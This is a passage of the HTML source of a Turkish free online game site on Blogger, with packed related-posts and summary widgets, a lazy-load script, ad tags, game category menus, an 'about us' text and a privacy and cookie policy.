Y=1Q[e[3]][e[2]][K];W[1H]=Y[e[5]][e[4]];1W=e[22];q(e[16]1z Y){1W=Y[e[16]][e[4]]}1i{q(e[1J]1z Y){1W=Y[e[1J]][e[4]]}};1q[1H]=2U(1W,1G);q(e[15]1z Y){2j=Y[e[15]][e[14]]}1i{2j=e[3t]};1p[1H]=2j;1j(j M=0;M<Y[e[7]][e[6]];M++){q(Y[e[7]][M][e[8]]==e[13]){1b[1H]=Y[e[7]][M][e[12]];1u}};1H++}}1l 2S(2p,K){1j(j M=0;M<2p[e[6]];M++){q(2p[M]==K){1L 1h}};1L 3I}1l 3K(){j 1B=1o 1n(0);j 1m=1o 1n(0);j 1D=1o 1n(0);j O=1o 1n(0);1j(j E=0;E<1b[e[6]];E++){q(!2S(1B,1b[E])){1B[e[6]]+=1;1B[1B[e[6]]-1]=1b[E];1m[e[6]]+=1;1m[1m[e[6]]-1]=W[E];1D[e[6]]+=1;1D[1D[e[6]]-1]=1q[E];O[e[6]]+=1;O[O[e[6]]-1]=1p[E]}};W=1m;1b=1B;1q=1D;1p=O;1j(j E=0;E<W[e[6]];E++){j 1s=1R[e[2K]]((W[e[6]]-1)*1R[e[2J]]());j U=W[E];j 2R=1b[E];j V=1q[E];j 1V=1p[E];W[E]=W[1s];1b[E]=1b[1s];1q[E]=1q[1s];1p[E]=1p[1s];W[1s]=U;1b[1s]=2R;1q[1s]=V;1p[1s]=1V};j 1x=0;j 1a=1R[e[2K]]((W[e[6]]-1)*1R[e[2J]]());j 3j=1a;j 1A;j 1y=B[e[3H]];3u(1x<2q){q(1b[1a]!=1y){1A=e[3v];1A+=e[3w]+1b[1a]+e[3E]+W[1a]+e[3e]+1p[1a]+e[3C];1A+=e[3G]+1b[1a]+e[3J]+W[1a]+e[46];1A+=e[3r]+1q[1a]+e[3q];1A+=e[2s];B[e[1]](1A);1x++;q(1x==2q){1u}};q(1a<W[e[6]]-1){1a++}1i{1a=0};q(1a==3j){1u}}}',62,280,'||||||||||||||_0xf9c7|x74|||x65|var|x61|x6C|x73|x72|x20|x22|if|x6F||x69|x3C|x2F|x3E|x3D|x63|x70|x6E|document|x6D|x68|_0xa4e0x8|x62|x75|x67|x41|x27|_0xa4e0x2|x2E|_0xa4e0x9|x66|_0xa4e0x19|x64|_0xa4e0x4|x5F||_0xa4e0x1f|_0xa4e0x6|_0xa4e0xf|reljudul|_0xa4e0x29|_0xa4e0xe|_0xa4e0x17|||||||||||_0xa4e0x3e|relurls|_0xa4e0x2a|x76|x2D|_0xa4e0x2d|x79|true|else|for|x77|function|_0xa4e0x10|Array|new|relgambar|relcuplikan|x30|_0xa4e0x3c|_0xa4e0x7|break|_0xa4e0xb|_0xa4e0x22|_0xa4e0x5|_0xa4e0x3|in|_0xa4e0x40|_0xa4e0xc|x78|_0xa4e0x13|x31|_0xa4e0x2e|numchars|relnojudul|x49|59|x43|return|x55|_0xa4e0x24|_0xa4e0xa|x4A|_0xa4e0x37|Math|x6B|_0xa4e0x1c|_0xa4e0x21|_0xa4e0x16|postcontent|numposts|_0xa4e0x25|_0xa4e0x15|||||||||||x37|x6A|60|x46|x4D|x47|x71|x36|x3A|postimg|_0xa4e0x12|x4F|_0xa4e0x11|x53|52|_0xa4e0x3a|relmaxtampil|_0xa4e0x1e|64|showpostthumbnails|x45|_0xa4e0x18|_0xa4e0x14|_0xa4e0x1a|66|try|catch|69|70|_0xa4e0x1b|71|x4C|parseInt|56|_0xa4e0x23|94|95|55|54|_0xa4e0x27|_0xa4e0x28|showcommentnum|53|_0xa4e0x3d|contains|91|saringtags|x4E|x32|x38|65|88|||||||||||x33|x50|showpostdate|_0xa4e0x26|100|showpostsummary|84|85|_0xa4e0x20|_0xa4e0x3f|x24|61|_0xa4e0x2b|_0xa4e0x2c|x39|x56|105|104|x7A|93|while|97|98|x7C|x35|x44|x59|_0xa4e0xd|101|50|99|labelthumbs|102|96|false|103|relatedposts|x48|67|x58|76|77|86|75|x52|87|x54|78|79|80|82|83|||||||||||x57|x4B|x42|error|74|90|62|63|58|57|onerilen_yayinimgcuplik|92|81|68|72|73|showrecentpostswiththumbs|xBB|displaymore|displayseparator|89|51'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c k(3,6){;b(3[\'a\'](\'<\')!=-1){};{;7 4=3[\'m\'](\'<\');p(7 5=0;5<4[\'8\'];5++){;b(4[5][\'a\'](\'>\')!=-1){;4[5]=4[5][\'i\'](4[5][\'a\'](\'>\')+1,4[5][\'8\'])}};3=4[\'n\'](\'\')};6=(6<3[\'8\']-1)?6:3[\'8\']-2;q(3[\'o\'](6-1)!=\' \'&&3[\'a\'](\' \',6)!=-1){6++};3=3[\'i\'](0,6-1);w 3+\'...\'}c x(g){;7 9=v[\'r\'](g);7 l=\'\';7 j=9[\'u\'](\'s\');7 d=t;b(j[\'8\']>=1){};7 h=l+\'<e>\'+k(9[\'f\'],d)+\'</e>\';9[\'f\']=h}',34,34,'|||_0x6be8x2|_0x6be8x4|_0x6be8x5|_0x6be8x3|var|length|_0x6be8x8|indexOf|if|function|_0x6be8xb|div|innerHTML|_0x6be8x7|_0x6be8xc|substring|_0x6be8xa|removeHtmlTag|_0x6be8x9|split|join|charAt|for|while|getElementById|img|summary_noimg|getElementsByTagName|document|return|createSummaryAndThumb'.split('|'),0,{}))
//]]>
</script>
<!--EKSTRA SCRIPTLER-->
<script type='text/javascript'>
/* Serkan Çelik Lazy javaScript URL=(serkancelik1994@gmail.com) */
//<![CDATA[
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50"})})//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4594061655216095941&amp;zx=f3f8f786-a855-4a8b-bd74-f4510bac7262' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4594061655216095941&amp;zx=f3f8f786-a855-4a8b-bd74-f4510bac7262' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5179249807399026&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5179249807399026 -->

</head>
<body>
<header class='fixed-header32' id='fixed-header32'>
<div class='menu-icons'>
<div class='MainMenuBarLeft'><i class='fa fa-bars'></i></div>
<div class='MainMenuBarRight'><i class='fa fa-user'></i></div>
<div class='MainMenuBarSearch'><i class='fa fa-search'></i></div>
<div class='LogoAsil'>
<a href='/'><img alt='Şeker Oyun Logo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXc6S0-qbutSDbZfSO9bqPUnR-PKtEHqpISguDcY6DWVrx3-gJJxSDBQQNFJV7eLliL9cPbGsVNmdJLwl9Y0khaxS3ewsFH7DeDk4q0zLIlcp3O8vs0CYvpnMkuqAxLz5_eA4astaT0E/s300/seker_oyun_logo.png' title='Şeker Oyun Logo'/></a>
</div>
<div class='LogoBuner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sekeroyun.com/' style='display: block'>
<img alt='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar' height='1600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXc6S0-qbutSDbZfSO9bqPUnR-PKtEHqpISguDcY6DWVrx3-gJJxSDBQQNFJV7eLliL9cPbGsVNmdJLwl9Y0khaxS3ewsFH7DeDk4q0zLIlcp3O8vs0CYvpnMkuqAxLz5_eA4astaT0E/s300/seker_oyun_logo.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='Clear'></div>
</div>
<!-- Nav -->
<nav class='nav_menu'>
<!-- Arama -->
<div class='SearchContent'>
<div>
<form action='/search' id='SearchFRM' method='get'>
<p class='SearchAction'><span id='SearchAction'></span></p>
<p class='SearchWord'><input class='searchfield' id='sq' name='q' placeholder='Hangi oyunu aramak istiyorsunuz?' type='text'/>
</p>
<p class='SearchClose'><span class='fa fa-times' id='SearchClose'></span></p>
<div class='Clear'></div>
</form>
</div>
</div>
<div class='MenuContentLeft'>
<div class='MenuPartLeft'>
<div style=''>
<div class='DeptName'><a href='#'><span class='fa fa-gamepad'></span>OYUNLAR KATEGORİSİ</a></div><ul>
<li><a alt='.io Oyunları Oyna' href='/search/label/.io Oyunları' title='.io Oyunları'>.io</a></li>
<li><a alt='Aksiyon Oyunları Oyna' href='/search/label/Aksiyon Oyunları' title='Aksiyon Oyunları'>Aksiyon</a></li>
<li><a alt='Arcade Oyunları Oyna' href='/search/label/Arcade Oyunları' title='Arcade Oyunları'>Arcade</a></li>
<li><a alt='Beceri Oyunları Oyna' href='/search/label/Beceri Oyunları' title='Beceri Oyunları'>Beceri</a></li>
<li><a alt='Birleştirme Oyunları Oyna' href='/search/label/Birleştirme Oyunları' title='Birleştirme Oyunları'>Birleştirme</a></li>
<li><a alt='Çift Kişilik Oyunlar Oyna' href='/search/label/Çift Kişilik Oyunlar' title='Çift Kişilik Oyunlar'>Çift Kişilik</a></li>
<li><a alt='Çiftlik Oyunları Oyna' href='/search/label/Çiftlik Oyunları' title='Çiftlik Oyunları'>Çiftlik</a></li>
<li><a alt='Dövüş Oyunları Oyna' href='/search/label/Dövüş Oyunları' title='Dövüş Oyunları'>Dövüş</a></li>
<li><a alt='Eğitici Oyunlar Oyna' href='/search/label/Eğitici Oyunlar' title='Eğitici Oyunlar'>Eğitici</a></li>
<li><a alt='Kağıt Oyunları Oyna' href='/search/label/Kağıt Oyunları' title='Kağıt Oyunları'>Kağıt</a></li>
<li><a alt='Kız Oyunları Oyna' href='/search/label/Kız Oyunları' title='Kız Oyunları'>Kızlar</a></li>
<li><a alt='Klasik Oyunlar Oyna' href='/search/label/Klasik Oyunlar' title='Klasik Oyunlar'>Klasik</a></li>
<li><a alt='Macera Oyunları Oyna' href='/search/label/Macera Oyunları' title='Macera Oyunları'>Macera</a></li>
<li><a alt='Mahjong Oyunları Oyna' href='/search/label/Mahjong Oyunları' title='Mahjong Oyunları'>Mahjong</a></li>
<li><a alt='Şehir Kurma Oyunları Oyna' href='/search/label/Şehir Kurma Oyunları' title='Şehir Kurma Oyunları'>Şehir Kurma</a></li>
<li><a alt='Simülatör Oyunları Oyna' href='/search/label/Simülatör Oyunları' title='Simülatör Oyunları'>Simülatör</a></li>
<li><a alt='Spor Oyunları Oyna' href='/search/label/Spor Oyunları' title='Spor Oyunları'>Spor</a></li>
<li><a alt='Strateji Oyunları Oyna' href='/search/label/Strateji Oyunları' title='Strateji Oyunları'>Strateji</a></li>
<li><a alt='Yarış Oyunları Oyna' href='/search/label/Yarış Oyunları' title='Yarış Oyunları'>Yarış</a></li>
<li><a alt='Zeka Oyunları Oyna' href='/search/label/Zeka Oyunları' title='Zeka Oyunları'>Zeka</a></li>
</ul>
<div class='Clear'></div>
</div>
</div>
<div class='MenuPartLeft'>
<div style=''>
<div class='DeptName'><a href='#'><span class='fa fa-gamepad'></span>DETAYLI KATEGORİ</a></div>
<ul>
<li><a alt='Aile Oyunları Oyna' href='/search/label/Aile Oyunları' title='Aile Oyunları'>Aile</a></li>
<li><a alt='Angry Birds Oyunları Oyna' href='/search/label/Angry Birds Oyunları' title='Angry Birds Oyunları'>Angry Birds</a></li>
<li><a alt='Araba Oyunları Oyna' href='/search/label/Araba Oyunları' title='Araba Oyunları'>Araba</a></li>
<li><a alt='Aşırı Basit Oyunlar Oyna' href='/search/label/Aşırı Basit Oyunlar' title='Aşırı Basit Oyunlar'>Aşırı Basit</a></li>
<li><a alt='At Oyunları Oyna' href='/search/label/At Oyunları' title='At Oyunları'>At</a></li>
<li><a alt='Basketbol Oyunları Oyna' href='/search/label/Basketbol Oyunları' title='Basketbol Oyunları'>Basketbol</a></li>
<li><a alt='Beyzbol Oyunları Oyna' href='/search/label/Beyzbol Oyunları' title='Beyzbol Oyunları'>Beyzbol</a></li>
<li><a alt='Bilardo Oyunları Oyna' href='/search/label/Bilardo Oyunları' title='Bilardo Oyunları'>Bilardo</a></li>
<li><a alt='Boks Yapma Oyunları Oyna' href='/search/label/Boks Oyunları' title='Boks Yapma Oyunları'>Boks</a></li>
<li><a alt='Bowling Oyunları Oyna' href='/search/label/Bowling Oyunları' title='Bowling Oyunları'>Bowling</a></li>
<li><a alt='Bulmaca Oyunları Oyna' href='/search/label/Bulmaca Oyunları' title='Bulmaca Oyunları'>Bulmaca</a></li>
<li><a alt='Candy Crush Oyunları Oyna' href='/search/label/Candy Crush Oyunları' title='Candy Crush Oyunları'>Candy Crush</a></li>
<li><a alt='Çok Oyunculu Oyunlar Oyna' href='/search/label/Çok Oyunculu Oyunlar' title='Çok Oyunculu Oyunlar'>Çok Oyunculu</a></li>
<li><a alt='Dini Oyunlar Oyna' href='/search/label/Dini Oyunlar' title='Dini Oyunlar'>Dini</a></li>
<li><a alt='Ejderha Oyunları Oyna' href='/search/label/Ejderha Oyunları' title='Ejderha Oyunları'>Ejderha</a></li>
<li><a alt='Futbol Oyunları Oyna' href='/search/label/Futbol Oyunları' title='Futbol Oyunları'>Futbol</a></li>
<li><a alt='FPS Oyunları Oyna' href='/search/label/FPS Oyunları' title='FPS Oyunları'>FPS</a></li>
<li><a alt='Gelin Oyunları Oyna' href='/search/label/Gelin Oyunları' title='Gelin Oyunları'>Gelin</a></li>
<li><a alt='Giydirme Oyunları Oyna' href='/search/label/Giydirme Oyunları' title='Giydirme Oyunları'>Giydirme</a></li>
<li><a alt='Golf Oyunları Oyna' href='/search/label/Golf Oyunları' title='Golf Oyunları'>Golf</a></li>
<li><a alt='GTA Oyunları Oyna' href='/search/label/GTA Oyunları' title='GTA Oyunları'>GTA</a></li>
<li><a alt='Hayvan Oyunları Oyna' href='/search/label/Hayvan Oyunları' title='Hayvan Oyunları'>Hayvan</a></li>
<li><a alt='İskambil Oyunları Oyna' href='/search/label/İskambil Oyunları' title='İskambil Oyunları'>İskambil</a></li>
<li><a alt='Red Ball Bounce Oyunları Oyna' href='/search/label/Red Ball Bounce Oyunları' title='Red Ball Bounce Oyunları'>Red Ball Bounce</a></li>
<li><a alt='Kamyon Oyunları Oyna' href='/search/label/Kamyon Oyunları' title='Kamyon Oyunları'>Kamyon</a></li>
<li><a alt='Koşu Oyunları Oyna' href='/search/label/Koşu Oyunları' title='Koşu Oyunları'>Koşu</a></li>
<li><a alt='Masa Oyunları Oyna' href='/search/label/Masa Oyunları' title='Masa Oyunları'>Masa Oyunları</a></li>
<li><a alt='Masa Tenisi Oyunları Oyna' href='/search/label/Masa Tenisi Oyunları' title='Masa Tenisi Oyunları'>Masa Tenisi</a></li>
<li><a alt='Matematik Oyunları Oyna' href='/search/label/Matematik Oyunları' title='Matematik Oyunları'>Matematik</a></li>
<li><a alt='Mau Mau Oyunları Oyna' href='/search/label/Mau Mau Oyunları' title='Mau Mau Oyunları'>Mau Mau - UNO</a></li>
<li><a alt='Minecraft Oyunları Oyna' href='/search/label/Minecraft Oyunları' title='Minecraft Oyunları'>Minecraft</a></li>
<li><a alt='Motor Oyunları Oyna' href='/search/label/Motor Oyunları' title='Motor Oyunları'>Motor</a></li>
<li><a alt='Mücadele Oyunları Oyna' href='/search/label/Mücadele Oyunları' title='Mücadele Oyunları'>Mücadele</a></li>
<li><a alt='Müzik Oyunları Oyna' href='/search/label/Müzik Oyunları' title='Müzik Oyunları'>Müzik</a></li>
<li><a alt='Obje Bulma Oyunları Oyna' href='/search/label/Obje Bulma Oyunları' title='Obje Bulma Oyunları'>Obje Bulma</a></li>
<li><a alt='Okul Öncesi Çocuk Oyunları Oyna' href='/search/label/Okul Öncesi Oyunları' title='Okul Öncesi Çocuk Oyunları'>Okul Öncesi</a></li>
<li><a alt='Penaltı Atma Oyunları Oyna' href='/search/label/Penaltı Oyunları' title='Penaltı Atma Oyunları'>Penaltı</a></li>
<li><a alt='Polis Oyunları Oyna' href='/search/label/Polis Oyunları' title='Polis Oyunları'>Polis</a></li>
<li><a alt='Refleks Oyunları Oyna' href='/search/label/Refleks Oyunları' title='Refleks Oyunları'>Refleks</a></li>
<li><a alt='Sağlık Oyunları Oyna' href='/search/label/Sağlık Oyunları' title='Sağlık Oyunları'>Sağlık</a></li>
<li><a alt='Savaş Oyunları Oyna' href='/search/label/Savaş Oyunları' title='Savaş Oyunları'>Savaş</a></li>
<li><a alt='Savunma Oyunları Oyna' href='/search/label/Savunma Oyunları' title='Savunma Oyunları'>Savunma</a></li>
<li><a alt='Simya Oyunları Oyna' href='/search/label/Simya Oyunları' title='Simya Oyunları'>Simya</a></li>
<li><a alt='Tank Oyunları Oyna' href='/search/label/Tank Oyunları' title='Tank Oyunları'>Tank</a></li>
<li><a alt='Tehlikeli Oyunlar Oyna' href='/search/label/Tehlikeli Oyunlar' title='Tehlikeli Oyunlar'>Tehlikeli</a></li>
<li><a alt='Tenis Oyunları Oyna' href='/search/label/Tenis Oyunları' title='Tenis Oyunları'>Tenis</a></li>
<li><a alt='Tesettür Oyunları Oyna' href='/search/label/Tesettür Oyunları' title='Tesettür Oyunları'>Tesettür</a></li>
<li><a alt='Tetris Oyunları Oyna' href='/search/label/Tetris Oyunları' title='Tetris Oyunları'>Tetris</a></li>
<li><a alt='Top Oyunları Oyna' href='/search/label/Top Oyunları' title='Top Oyunları'>Top</a></li>
<li><a alt='Türkçe Oyunlar Oyna' href='/search/label/🇹🇷 Türkçe Oyunlar' title='Türkçe Oyunlar'>Türkçe</a></li>
<li><a alt='Transformers Oyunları Oyna' href='/search/label/Transformers Oyunları' title='Transformers Oyunları'>Transformers</a></li>
<li><a alt='Uçak Oyunları Oyna' href='/search/label/Uçak Oyunları' title='Uçak Oyunları'>Uçak</a></li>
<li><a alt='Yemek Oyunları Oyna' href='/search/label/Yemek Oyunları' title='Yemek Oyunları'>Yiyecek-Yemek</a></li>
<li><a alt='Yılan Oyunları Oyna' href='/search/label/Yılan Oyunları' title='Yılan Oyunları'>Yılan</a></li>
<li><a alt='Yönetim Oyunları Oyna' href='/search/label/Yönetim Oyunları' title='Yönetim Oyunları'>Yönetim</a></li>
<li><a alt='Yüzme Oyunları Oyna' href='/search/label/Yüzme Oyunları' title='Yüzme Oyunları'>Yüzme</a></li>
<li><a alt='Zaman Yönetimi Oyunları Oyna' href='/search/label/Zaman Yönetimi Oyunları' title='Zaman Yönetimi Oyunları'>Zaman Yönetimi</a></li>
<li><a alt='Zar Oyunları Oyna' href='/search/label/Zar Oyunları' title='Zar Oyunları'>Zar</a></li>
<li><a alt='Zıplama Oyunları Oyna' href='/search/label/Zıplama Oyunları' title='Zıplama Oyunları'>Zıplama</a></li>
<li><a alt='En Zor Oyunlar Oyna' href='/search/label/Zor Oyunlar' title='En Zor Oyunlar'>Zor</a></li>
</ul>
<div class='Clear'></div>
</div>
</div>
<div class='Clear'></div>
</div>
<div class='MenuContentRight'>
<div id='menu-popup-pencere'>
<ul class='Menu1'>
<li><a href='/' title='Ana Sayfa'>Ana Sayfa</a></li>
<li><label class='' for='menu-popup-biz-kimiz'><a title='Biz Kimiz?'>Biz Kimiz?</a></label></li>
<li><label class='' for='menu-popup-1'><a title='İletişim'>7/24 İletişim Hattı</a></label></li>
<li><label class='' for='menu-popup-3'><a title='Gizlilik Politikası'>Gizlilik Politikası</a></label></li>
<li><label class='' for='menu-popup-5'><a title='Sponsorluk ve Reklam'>Sponsorluk ve Reklam</a></label></li>
<li><a alt='Site Haritamız' href='/sitemap.xml' target='_self' title='Sitemap'>Site Haritası</a></li>
</ul>
<!--POPUP MENU PENCERE İÇERİK KODU-->
<input class='menu-popupac' id='menu-popup-biz-kimiz' name='menu-popup' type='checkbox'/><label class='menu-popup'>

Mobil Uyumlu HTML5 Oyunlar ile her yerde oyun oynama keyfini yaşayacağınız muhteşem bir platformuz !
  <p></p>
Şeker Oyun ya da bilinen adıyla SekerOyun.com, 2019 yılında kurulmuş tarayıcı tabanlı ve mobil oyunlar (HTML5, WebGL, Unity) yayınlayan oyun sitesidir. Flash Oyunların her platformda oynanmamasınsan ötürü içeriğinde flash barındırmaz. Site öncelik olarak tarayıcı tabanlı sosyal oyun platformu olarak kurulmuştur, akıllı telefonlardaki kullanım yaygınlığından dolayı, bu kullanıcılarıda düşünerek her cihaza uyumlu içeriklerı ile mobil oyun piyasasının önemli yayıncılarından olmuştur.

Oyunları Dünya çapında, geliştiriciler ve distribütörler tarafından sağlandığından dolayı son derece güvenli ve yasaldır. "Her Yaşa Uygun Ücretsiz Oyunlar" sloganı ile tamamen 3'den 70'e her insana hitap edecek oyunlara sahiptir.

Kesinlikle cinsel içerikli veya yasadışı içeriklere ve reklamlar barındırmaz. Okul öncesi çocuklar için dahi oyun yayınlayan nadir yayıncılardan olan bu site ne kadar güvenilir bir platform olduğunun gostergesidir.

<p></p>

Maddeler Halinde Şeker Oyun;

</br>

Flash oyunlardan sıkılanlar ve her platformda indirmeden oyun oynamak isteyenler için hazırlanmış, sadece ve kullanımı kolay yeni bir site.
</br>
Css ve Javascriptler ile kodlanmış bir site ve yayınlanan oyunlar dünyanın en iyi distribütörleri tarafından sağlanıyor, üstelik anlaşmalı.
</br>
Tamamen yasal ve güvenilir olan ücretsiz sitedir ve kullanıcılardan asla hiç bir şey için ücret talep etmez.
</br>
İçerisinde onlarca kategoride oyun var ve her gün yenisi ekleniyor. İlginç olarak Okul Öncesi 4-6 yaş çocuklar içinde az sayıda da olsa oyun barındırıyor. Aile oyunları dahi mevcut.
</br>
Gelen kullanıcılar detaylı bir şekilde inceleniyor ve kim nereden girmiş, ne oynamış, neyi tercih etmemiş hepsi site tarafından kayıt ediliyor ve kesinlikle bu bilgiler 3.taraf kurum yada şahıslara satılmıyor. Tamamen analiz amaçlı bilgileriniz kullanılıyor.
</br>
Ayrıca Türkiye'nin aktif sosyal medya kullanan ve içerisinde iletişim formu barındırarak 7/24 iletişim kurmanızı sağlayan tek sitesi. Kullanıcı direk olarak muhatap alınıyor.
</br>
İstemediğiniz oyunları sebebiyle bildirebiliyorsunuz ve sakıncalı bir reklam tesadüf eseri karşınıza çıkarsa, reklama tıklayarak, reklam veren firmanın linkini iletişim formuyla göndermeniz yeterli. İncelenip kaldırılıyor.
</br>
SSL Sertifikası Kullanan ve Gizliliğe Önem Veren, 7/24 Kesintisiz, Ücretsiz Ömür Boyu Hizmet Verecek Bir Site.
</br>


Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar

https://www.sekeroyun.com/

  <p></p>

Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları

<label class='menu-popup-yazi' for='menu-popup-biz-kimiz' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-1' name='menu-popup' type='checkbox'/>
<label class='menu-popup'>
<div class='iletisim-form section' id='iletisim-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>İletişim Formu</h2>
<div class='contact-form-widget'>
<p>Her konuda iletişime geçebilirsiniz...</p>
<form name='contact-form'>
<div class='contact_form-1'>
<input id='ContactForm1_contact-form-name' name='name' placeholder='Adınız' size='30' type='text' value=''/>
</div>
<div class='contact_form-2'>
<input id='ContactForm1_contact-form-email' name='email' placeholder='E-posta adresiniz' size='30' type='text' value=''/>
</div>
<div class='contact_form-3'>
<textarea cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mesajınız' rows='7'></textarea>
</div>
<div class='contact_form-4'>
<input class='ripplelink' id='ContactForm1_contact-form-submit' type='button' value='Gönder'/>
</div>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div id='ContactForm1_contact-form-error-message'>
</div>
<div id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
<div class='clear'></div>
</div></div><br/>
<label class='menu-popup-yazi' for='menu-popup-1' name='kapat'>Kapat</label></label>
<input class='menu-popupac' id='menu-popup-3' name='menu-popup' type='checkbox'/><label class='menu-popup'>

  Çerezler (cookie)<p></p>
25 mayıs 2018 yılında devreye giren AB e-Gizlilik Yönergesi ve Genel Veri Koruma Yönetmeliği (GDPR) gereğince SekerOyun.com sitesinde ziyaretinizi gerçekleştirdiğiniz sürece çerez kullanımına izin vermiş olursunuz.
SekerOyun.com çerez (cookie) kullanmayı sever. Bu basitçe sizin SekerOyun sitesinde aradığınız ve oynadığınız oyunları baz alarak sizin zevkinize uygun oyun önermek, dolayısıyla size daha iyi içerik sunarak websitemizin kullanışlılığını arttırmak amaçlıdır. Ayrıca üçüncü parti çerez kullanımı da mevcut olabilir, bu durum sadece kullanılan kişiselleştirilmiş reklamlar içindir. (Google Adsense sizin ilgi alanınıza en uygun reklamı gösterebilmek için çerez kullanır.)
AB Kullanıcı İzni Politikasına göre, Avrupa Ekonomik Alanı (AEA); Avrupa Birliği üye devletleri ile İzlanda, Lihtenştayn ve Norveç ülkelerini kapsar.

<p>Kişisel Bilgiler</p>

SekerOyun.com sizin internetteki mahremiyetinizi korumayı vaad eder. Kesinlikle ziyaretçilerin bilgisayarlarından özel / şahsi bilgiler almaz, spyware programlar ihtiva etmez. Ancak ziyaretçilerden isim, soyisim, e-posta adresi gibi bilgiler sorabiliriz, ve bu iletişim amaçlıdır. SekerOyun.com sizden aldığı basit bilgileri hiçbir şekilde bir başka siteye veya kuruluşa kiralamaz veya satmaz.

<p>IP adres</p>

Ziyaretçilerin IP adresleri güvenlik için veya günlük ziyaretçi istatistiği tutmak için kayıt altına alınabilir.

<p>Reklamlar</p>

SekerOyun.com Google.com ve başka reklam firmalarının reklamlarını sunmaktadır. Bu reklam firmaları, ziyaretçilerin ziyaret ile ilgili ip bilgilerini alabilir (isim e-posta telefon gibi bilgileri alamaz). SekerOyun.com kar saglamayı hedefleyen bir web sitesi değildir. Reklamların bulunma amacı sunucu ve diğer hizmetlerin bedellerini karşılayabilmek amaçlıdır.

<p>Kullanım Şartları</p>

SekerOyun.com sunduğu hizmet ile ilgili hiçbir şeyin garantisini vermez ve SekerOyun.com, ziyaretçilerin gördüğü maddi veya manevi herhangi bir zarardan dolayı sorumlu tutulamaz. 

<p>Telif Hakları</p>

ŞekerOyun.com adlı sitede bulunan oyunların telif hakları oyunların yazarlarına aittir. ŞekerOyun.com bu konuda sorumluluk üstlenmez.

<p>Yasallık</p>

Yasal olmayan bir içerik ile ilgili yapılan bir uyarıya en hızlı şekilde cevap vermek ŞekerOyun.com adlı sitenin görevidir. Kanıt niteliğinde olan belgeler ile yapılan uyarıdan sonra SekerOyun.com yasal olmayan içeriği derhal kaldıracaktır.
<p>Yasal olmayan bir içerik bildirmek için lütfen: İletişim Formumuzu kullanınız.</p>
